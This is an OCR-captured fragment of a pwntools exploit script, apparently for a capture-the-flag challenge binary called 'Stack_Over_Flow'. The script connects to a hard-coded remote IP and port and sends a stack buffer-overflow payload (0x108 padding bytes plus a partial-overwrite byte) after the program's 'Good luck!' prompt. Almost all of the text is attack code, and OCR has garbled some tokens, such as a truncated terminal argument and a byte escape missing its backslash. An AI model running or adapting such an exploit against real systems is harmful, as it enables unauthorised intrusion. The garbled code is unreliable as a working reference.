
    flat,

    process,

    raw_input,

    remote,

)

FILE = "./Stack_Over_Flow"

HOST, PORT = "45.40.247.139", 25201

context(log_level="debug", binary=FILE, terminal="ki
elf = context.binary

libc = ELF("./libc.so.6")

def launch():

    global target

    if args.L:

        target = process(FILE)

    else:

        target = remote(HOST, PORT)

def main():

    launch()

    payload = flat(

        b"A" * 0x108,

        b"x5f",

    )

    # raw_input("DEBUG")

    target.sendafter(b"Good luck!", payload)
